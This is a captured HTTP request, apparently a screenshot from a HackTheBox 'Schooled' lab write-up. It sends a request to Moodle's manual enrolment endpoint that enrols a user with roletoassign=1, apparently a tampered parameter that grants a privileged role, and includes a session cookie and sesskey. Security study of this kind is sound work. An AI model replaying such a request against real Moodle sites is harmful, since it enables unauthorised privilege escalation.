 Pretty Raw \n Actions
1 GET /moodle/enrol/manual/ajax.php?mform_showmore_main=0&id=5&action=enrol&enrolid=10&sesskey=jGYAX7rB6m&
_qf__enrol_manual_enrol_users_form=1&mform_showmore_id_main=0&userlist%5B%5D=28&roletoassign=1&startdate=4&
duration= HTTP/1.1
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 DNT: 1
10 Connection: close
11 Referer: http://moodle.schooled.htb/moodle/user/index.php?id=5
12 Cookie: MoodleSession=n46apa9m13sogg6031s44m13vr
13
14